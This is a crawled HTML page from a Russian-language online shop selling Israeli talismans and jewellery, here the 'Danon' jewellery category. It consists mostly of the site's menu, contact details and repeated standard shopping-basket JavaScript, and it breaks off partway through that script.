

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://krasnaya-nit.ru/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva
body_size: 17971
content:
<!DOCTYPE HTML>
<html>
 <head>
 <meta property="og:site_name" content="Красная нить" />
 <meta property="og:image" itemprop="image" content="https://krasnaya-nit.ru/img/logo_full.png">
 <link itemprop="thumbnailUrl" href="https://krasnaya-nit.ru/img/logo_full.png"> 
 <meta property="og:image:type" content="image/png">
 <meta property="og:locale" content="ru_RU" /> 
 <meta name='yandex-verification' content='43ac0d536fb85a15' />
 <meta https-equiv="content-type" content="text/html;" charset="UTF-8">
 <meta name="viewport" content="width=device-width, initial-scale=1.0">
 <meta https-equiv="X-UA-Compatible" content="IE=edge" />
 <title>Danon - Украшения для женщин из Тель-Авива ручной работы (Доставка из Израиля)</title>
 <meta name="description" content="Официальный сайт бренда &quot;DANON&quot; - ДАНОН -  украшения для женщин из Тель-Авива ручной работы." />
 <meta name="keywords" content="Danon - Украшения для женщин из Тель-Авива, Украшения обереги со Святой земли">
 <link rel="canonical" href="https://krasnaya-nit.ru//shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva"/> 
 <link type="text/css" rel="stylesheet" href="/_st/my.css" />
 <link type="text/css" rel="StyleSheet" href="/css/media.css?v=2" />
 <link rel="stylesheet" href="/css/font-awesome.css" />
 
 

 
	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/shop_utils.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"mf":"esgula","module":"shop","uLightboxType":1,"sh_goods":{},"ver":1,"sign":{"10075":"Обязательны для выбора","3129":"Доступ запрещён. Истёк период сессии.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3255":"Сохранить","7253":"Начать слайд-шоу","5458":"Следующий","7254":"Изменить размер","3300":"Ошибка","5255":"Помощник","3238":"Опции","7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","210178":"Замечания"},"sh_curr":{"1":{"disp":"$","default":0,"name":"$","dpos":0,"rate":0.01,"code":"USD"},"3":{"name":"EUR","default":0,"disp":"€","rate":0.14,"code":"EUR","dpos":0},"6":{"default":0,"name":"GBP","disp":"GBP","code":"GBP","rate":0.01,"dpos":0},"5":{"disp":"UAH","default":0,"name":"UAH","dpos":0,"code":"UAH","rate":0.4},"2":{"code":"RUB","rate":1,"dpos":0,"default":1,"name":"Рубли","disp":" руб."},"4":{"dpos":0,"code":"USD","rate":0.036,"disp":"BYR","default":0,"name":"BYR"}},"layerType":7,"country":"US","site":{"id":"esgula","domain":"krasnaya-nit.ru","host":"sgula.ucoz.net"},"ssid":"217472203503635534547","language":"ru","sh_curr_def":2,"shop_price_separator":"","shop_price_f":["%01.f","","%01.f",""]};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"google":{"height":600,"width":700},"vkontakte":{"height":400,"width":790},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('krasnaya-nit.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style><link rel="stylesheet" href="/_st/shop.css" /><script src="/.s/src/shop.js"></script><style>
				@font-face {
					font-family: "FontAwesome";
					font-style: normal;
					font-weight: normal;
					src: url("/.s/src/panel-v2/fonts/fontawesome-webfont.eot?#iefix&v=4.3.0") format("embedded-opentype"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.woff2?v=4.3.0") format("woff2"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.woff?v=4.3.0") format("woff"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.ttf?v=4.3.0") format("truetype"), url("/.s/src/panel-v2/fonts/fontawesome-webfont.svg?v=4.3.0#fontawesomeregular") format("svg");
				}
			</style>
</head>
 <body>
 
 <span itemprop="image" itemscope itemtype="image/png"> 
 <link itemprop="url" href="https://krasnaya-nit.ru/img/logo_full.png"> 
 </span>

 <!--U1AHEADER1Z--><link type="text/css" rel="stylesheet" href="/css/milvus.css">
<header class="mob-header hidden-pc">
<div class="logo_hr">
<a href="/"><img src="/img/logo2019.png" alt="#" title="#"></a>
<div class="search-mob">
<form class="search_qwe" onsubmit="this.sfSbm.disabled=true" method="post" action="/shop/search">
<input class="queryField" type="text" name="query" placeholder="Поиск...">
<button type="submit" class="serch--but"><span style="font-style: italic;"></span> </button>
</form> <div id="shop-currency">
			<form action="/shop/currency" id="shop-currency-form" method="post">
			<select id="shop-currency-select" name="id" onchange="document.getElementById('shop-currency-form').submit()">
		<option value="1">$</option><option value="2" selected>Рубли</option><option value="3">EUR</option><option value="4">BYR</option><option value="5">UAH</option><option value="6">GBP</option></select><input type="hidden" name="url" value="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva"></form></div>
<div id="search-results" style="z-index:999;"></div>
</div>
</div>
<div class="mil-2 menu-icon">
<a href="#" id="hamburger-icon" title="Menu">
 <span class="line line-1 rotateRight"></span>
 <span class="line line-2 trasparent"></span>
 <span class="line line-3 rotateLeft"></span>
 </a>
</div>
<div class="mil-8">
<div class="cat_butt"><label for="toggle" class="admin-text">Каталог товаров</label></div>
<input type="checkbox" id="toggle" checked="checked">
<div class="menu--cat">

<ul class="main-menu">
 <li>
 <a class="sub-menu">Красная нить на запястье <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/krasnaja_nitochka/krasnaja-nit-s-podveskami">- Красная нить с подвесками</a></li>
 <li><a href="/shop/krasnaja_nitochka/braslet-krasnaya-nit">- Красные браслеты</a></li>
 <li><a href="/shop/krasnaja_nitochka/braslety-na-nogu-dlya-muzhchin-i-zhenshhin">- Браслеты на ногу для мужчин и женщин</a></li>
 </ul>
 </li>
 <li>
 <a href="/shop/ierusalimskie-svechi" class="sub-menu">Иерусалимские свечи и освященные наборы</a>
 </li>
 <li>
 <a class="sub-menu">Каббалистические талисманы и амулеты <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechati-carja-solomona">- Печати царя Соломона</a></li>
 <li><a href="/shop/kabbalisticheskie-talismany-i-amulety/kolca-i-pechatki-carja-solomona">- Кольца царя Соломона</a></li>
 <li><a href="/shop/kabbalisticheskie-talismany-i-amulety/braslety-carja-solomona">- Браслеты царя Соломона</a></li>
 <li><a href="/shop/kabbalisticheskie-talismany-i-amulety/legendarnoe-kolco-solomona-vse-prokhodit-i-ehto-projdet">- Легендарное кольцо Соломона "Все проходит и это пройдет"</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Именные подвески и кулоны из серебра и золота <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/tajny-imeni/ukrasheniya-iz-monet">- Украшения из монет ручной работы</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Хамса <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/khamsa/hamsa-serebro">- Подвески и браслеты Хамса в золоте и серебре</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Сувениры и подарки из Израиля <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/suveniry-iz-izrailja/suvenirnye-korkovye-probki">- Сувенирные корковые винные пробки</a></li>
 <li><a href="/shop/suveniry-iz-izrailja/suveniry-i-podarki-dlya-doma-i-ofisa">- Сувениры и подарки для дома и офиса</a></li>
 <li><a href="/shop/suveniry-iz-izrailja/figurki-i-statuehtki">- Фигурки и статуэтки</a></li>
 <li><a href="/shop/suveniry-iz-izrailja/dengi-izrailja-monety-izrailja-numizmatika">- Деньги Израиля, монеты Израиля - нумизматика</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Ювелирные изделия из Израиля (серебро, золото) <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/juvelirnye-izdeliya-iz-izrailya/kolca-s-simvolami-iz-serebra-i-zolota">- Кольца с символами из серебра и золота</a></li>
 <li><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zaponki-zazhimy-dlya-galstukov-zazhimy-dlya-deneg">- Запонки и зажимы для денег ручной работы</a></li>
 <li><a href="/shop/juvelirnye-izdeliya-iz-izrailya/serebryanye-kolca-iz-izrailya">- Дизайнерские кольца с сертификатом из Израиля</a></li>
 <li><a href="/shop/juvelirnye-izdeliya-iz-izrailya/zhenskie-chasy-iz-serebra-kupit">- Женские часы из серебра</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Атрибутика иудаизма <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/evrejskaya-atributika-1/shofar-rog-dlya-trubleniya">- Шофар - Рог для трубления</a></li>
 <li><a href="/shop/evrejskaya-atributika-1/kipa-i-talit">- Религиозная одежда - кипа и талит</a></li>
 <li><a href="/shop/evrejskaya-atributika-1/podarki-na-evrejskie-prazdniki">- Праздники и подарки на праздники</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Иудаика <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/evrejskaya-atributika-1/iudaika/ivrit-izuchenie-jazyka">- Учебники и разговорники по ивриту</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Звезда Давида <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/zvezda-davida-vifliemskaja-zvezda/zvezda-davida-serebro">- Купить украшения Звезда Давида - в золоте и серебре</a></li>
 <li><a href="/shop/zvezda-davida-vifliemskaja-zvezda/podveski-s-simvolami">- Подвески с символами</a></li>
 </ul>
 </li>
 <li>
 <a href="/shop/semisvechnik-menora-i-hanukiya" class="sub-menu">Семисвечник менора и ханукия</a>
 </li>
 <li>
 <a class="sub-menu">Восточная медная посуда и тарелки из Израиля <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/suvenirnaya-posuda-i-tarelki-iz-izrailya/izdeliya-iz-farfora">- Изделия из фарфора</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Кошерные продукты питания <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/koshernye-produkty/vkusnye-podarki-i-suveniry">- Вкусные подарки из Израиля</a></li>
 </ul>
 </li>
 <li>
 <a href="/shop/odezhda-iz-izrailya" class="sub-menu">Военная форма Израиля (Цахаль)</a>
 </li>
 <li>
 <a class="sub-menu">Косметика Мёртвого моря из Израиля <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/izrailskaja-kosmetika-mjortvoe-more/kompanija-shemen-amour">- Компания SHEMEN AMOUR</a></li>
 <li><a href="/shop/izrailskaja-kosmetika-mjortvoe-more/kompanija-minus-417">- Компания «Minus 417»</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Талисманы и обереги со Святой земли <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-detej">- Обереги для детей</a></li>
 <li><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/oberegi-dlya-doma">- Обереги для дома и офиса</a></li>
 <li><a href="/shop/talismany-i-oberegi-so-svyatoj-zemli/obergi-ot-sglaza-i-porchi">- Оберги от сглаза и порчи</a></li>
 </ul>
 </li>
 <li>
 <a class="sub-menu">Подарки <i class="fa fa-chevron-down closed"></i><i class="fa fa-times closed"></i></a>
 <ul class="closed" style="display: none;">
 <li><a href="/shop/podarki/kupit-podarki-dlja-muzhchin">- Купить подарки для мужчин</a></li>
 <li><a href="/shop/podarki/kupit-podarki-dlja-zhenshhin">- Купить подарки для женщин</a></li>
 <li><a href="/shop/podarki/kupit-podarki-dlja-detej">- Купить подарки для детей</a></li>
 <li><a href="/shop/podarki/kupit-podarki-na-prazdniki">- Купить подарки на праздники</a></li>
 <li><a href="/shop/podarki/kupit-podarki-na-den-rozhdenija">- Купить подарки на день рождения</a></li>
 <li><a href="/shop/podarki/kupit-podarki-dlja-doma-i-ofisa">- Купить подарки для дома и офиса</a></li>
 </ul>
 </li>
</ul>

</div>
</div>
<div class="mil-2">
<a href="/shop/checkout" class="basket-mob"><span style="font-style: italic;"></span></a>
<div class="basket-wrap"><div id="shop-basket"><div class="shopping-cart">
 
 <div class="empty"><i class="fa fa-cart-arrow-down goognum"></i><span>В корзине нет товаров</span></div>
  
 <ul class="shopping-cart__body dropdown-menu">
 
 Корзина пуста
 <script>
 $('.bask_cont').html('');
 $('.shopping-cart .for_bask').each(function(){
 $('.bask_cont').append($(this).html());
 });
 </script>
 

 

<script><!-- 
 var lock_buttons = 0; 

 function clearBasket(){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var el = $('#shop-basket'); 
 if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); } 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}}); 
 ga_event('basket_clear'); 
 return false; 
 } 

 function removeBasket(id){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 $('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title',''); 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}}); 
 return false; 
 } 

 function add2Basket(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-basket').attr('disabled','disabled'); 
 $('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').val()}}); 
 ga_event('basket_add'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-basket').removeAttr('disabled'); $('#'+pref+'-'+id+'-basket').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 

 function buyNow(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-buynow').attr('disabled', 'disabled'); 
 $('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').attr('value'), 'now':1}}); 
 ga_event('basket_buynow'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-buynow').removeAttr('disabled'); $('#'+pref+'-'+id+'-buynow').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 
 //--> 
 </script> 
 </ul>
</div></div></div>
</div>
<div class="clr"></div>
</header>
<!-- Slide Left Menu -->
<div class="slide-menu">
<div class="slide-header">
<div class="h1"></div>
<div class="slide-close-button">
<button class="close"><span style="font-style: italic;"></span></button>
</div>
</div>
<div class="slide-menu-here">
<ul class="menu">
<li><a href="/">Главная</a></li>
<li><a href="/index/oplata/0-27">Оплата</a></li>
<li><a href="/index/dostavka/0-28">Доставка</a></li>
<li><a href="/gb">Отзывы</a></li>
<li><a href="/index/nashi_uslugi/0-46">Услуги</a></li>
<li><a href="/index/otsledit_zakaz/0-60">Отследить заказ</a></li>
<li><a href="/index/0-3">Контакты</a></li>
</ul>
<div class="mob-tel-menu">
<span class="ePhone v-w">
<a href="tel:+79858267886">+7 (985) 826-78-86</a> 
<a href="tel:+79513039192">+7 (951) 303-91-92</a>
</span>
</div>
</div>
</div>

<div id="hl" class="grey">
 <div class="headline">
 <span class="ePhone v-w"><a href="tel:+79858267886">+7 (985) 826-78-86&nbsp;</a> Роман</span>
 <span class="ePhone callback"><a class="ulightbox" title="" href="#id00"> Заказать звонок</a></span>
 
 <span class="user users_link"><i class="fa fa-user"></i><a href="/register">Вход для клиентов</a></span>
  
 <div class="curency-checker"><span class="curency-btitle">Ваша валюта</span>
<div id="shop-currency">
			<form action="/shop/currency" id="shop-currency-form" method="post">
			<select id="shop-currency-select" name="id" onchange="document.getElementById('shop-currency-form').submit()">
		<option value="1">$</option><option value="2" selected>Рубли</option><option value="3">EUR</option><option value="4">BYR</option><option value="5">UAH</option><option value="6">GBP</option></select><input type="hidden" name="url" value="/shop/talismany-i-oberegi-so-svyatoj-zemli/danon-ukrashenija-dlja-zhenshhin-iz-tel-aviva"></form></div>
 </div>
 <div id="shop-basket"><div class="shopping-cart">
 
 <div class="empty"><i class="fa fa-cart-arrow-down goognum"></i><span>В корзине нет товаров</span></div>
  
 <ul class="shopping-cart__body dropdown-menu">
 
 Корзина пуста
 <script>
 $('.bask_cont').html('');
 $('.shopping-cart .for_bask').each(function(){
 $('.bask_cont').append($(this).html());
 });
 </script>
 

 

<script><!-- 
 var lock_buttons = 0; 

 function clearBasket(){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var el = $('#shop-basket'); 
 if(el.length){ var g=document.createElement("div"); $(g).addClass('myWinGrid').attr("id",'shop-basket-fade').css({"left":"0","top":"0","position":"absolute","border":"#CCCCCC 1px solid","width":$(el).width()+'px',"height":$(el).height()+'px',"z-index":5}).hide().bind('mousedown',function(e){e.stopPropagation();e.preventDefault();_uWnd.globalmousedown();}).html('<div class="myWinLoad" style="margin:5px;"></div>'); $(el).append(g); $(g).show(); } 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'clear'}}); 
 ga_event('basket_clear'); 
 return false; 
 } 

 function removeBasket(id){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 $('#basket-item-'+id+' .sb-func').removeClass('remove').addClass('myWinLoadS').attr('title',''); 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'del', 'id':id}}); 
 return false; 
 } 

 function add2Basket(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-basket').attr('disabled','disabled'); 
 $('#'+pref+'-'+id+'-basket').removeClass('done').removeClass('err').removeClass('add').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 break; 
 default: 
 if (this.value !== '') { 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
 }); 
 for(i in radio_options){ 
 if(radio_options[i]['val'] != -1){ 
 opt.push(radio_options[i]['id'].split('-')[3]+'-'+radio_options[i]['val']); 
 }else{ 
 err_msgs.push({'id':radio_options[i]['id'].split('-')[3], 'msg':'<li>'+$('#'+radio_options[i]['id']).parent().parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 

 err_msgs.sort(function(a, b){ return ((a['id'] > b['id']) ? 1 : -1); }); 
 for (var i=0; i<err_msgs.length; i++) { err_msg += err_msgs[i]['msg']; } 

 if(err_msg == ''){ 
 _uPostForm('',{type:'POST',url:'/shop/basket',data:{'mode':'add', 'id':id, 'pref':pref, 'opt':opt.join(':'), 'cnt':$('#q'+pref+'-'+id+'-basket').val()}}); 
 ga_event('basket_add'); 
 }else{ 
 lock_buttons = 0; 
 shop_alert('<div class="MyWinError">Опции<ul>'+err_msg+'</ul>обязательны для выбора</div>','Замечания','warning',350,100,{tm:8000,align:'left',icon:'/.s/img/icon/warning.png', 'onclose': function(){ $('#b'+pref+'-'+id+'-basket').removeAttr('disabled'); $('#'+pref+'-'+id+'-basket').removeClass('wait').addClass('add'); }}); 
 } 
 return false; 
 } 

 function buyNow(id, pref){ 
 if(lock_buttons) return false; else lock_buttons = 1; 
 var opt = [], err_msg = '', err_msgs = [], radio_options = {}, el_id = {}; 
 $('#b'+pref+'-'+id+'-buynow').attr('disabled', 'disabled'); 
 $('#'+pref+'-'+id+'-buynow').removeClass('done').removeClass('err').removeClass('now').addClass('wait').attr('title',''); 
 $('#'+pref+'-'+id+'-options-selectors').find('select, input').each(function(){ 
 switch (this.type) { 
 case 'radio': 
 el_id = this.id.split('-'); 
 ((typeof (radio_options[el_id[3]]) == 'undefined') && (radio_options[el_id[3]] = { 'val': - 1, 'id': this.id })); 
 (this.checked && (radio_options[el_id[3]]['val'] = this.value)); 
 break; 
 case 'checkbox': 
 if (this.checked && (this.value !== '')) { 
 if(this.value !== ''){ 
 opt.push(this.id.split('-')[3]+'-'+this.value); 
 } else { 
 err_msgs.push({'id':this.id.split('-')[3], 'msg':'<li>'+$(this).parent().parent().find('span.opt').html().replace(':', '')+'</li>'}); 
 } 
 } 
